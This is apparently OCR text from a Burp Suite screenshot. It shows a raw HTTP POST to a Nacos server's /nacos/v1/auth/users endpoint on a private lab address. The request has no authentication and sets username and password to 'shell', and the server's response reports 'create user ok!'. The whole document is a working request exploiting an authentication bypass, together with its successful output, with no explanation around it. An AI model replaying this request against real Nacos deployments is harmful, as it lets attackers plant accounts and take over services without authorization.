 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to h3110w0r1d
cos/v1/au
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 设置
vailable
1 × 2 × 3 × +
$8Wzzgpi
发送 取消 < > 目标: http://192.168.5.129:8848 HTTP/1
请求
美化 Raw Hex \n
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host: 192.168.5.129:8848
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11
12 username=shell&password=shell
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 19 Dec 2024 09:49:08 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}
搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 9
响应头 4
完成 191字节 | 59毫秒